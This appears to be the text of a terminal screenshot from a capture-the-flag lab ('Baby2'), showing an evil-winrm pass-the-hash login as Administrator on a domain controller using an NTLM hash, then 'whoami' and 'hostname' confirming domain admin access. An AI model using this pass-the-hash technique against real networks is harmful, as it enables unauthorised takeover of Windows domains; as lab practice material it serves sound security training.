 pyGPOAbuse — evil-winrm -i baby2.vl -u Administrator -H 61eb5125f9944214679c2d0fdca6eb82 — 137×21
~ — docker-compose ◂ bloodhound-docker ... ...y2/pyGPOAbuse — evil-winrm -i baby2.vl -u Administrator -H 61eb5125f9944214679c2d0fdca6eb82 +
~/Baby2/pyGPOAbuse via ?v2.7.18 on ? (us-east-1) 🔌 22%
[ ❯ evil-winrm -i baby2.vl -u Administrator -H '61eb5125f9944214679c2d0fdca6eb82' ]
Ignoring ffi-1.16.3 because its extensions are not built. Try: gem pristine ffi --version 1.16.3
Ignoring stringio-3.0.6 because its extensions are not built. Try: gem pristine stringio --version 3.0.6
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
[*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami ]
baby2\administrator
[*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname ]
dc
*Evil-WinRM* PS C:\Users\Administrator\Documents>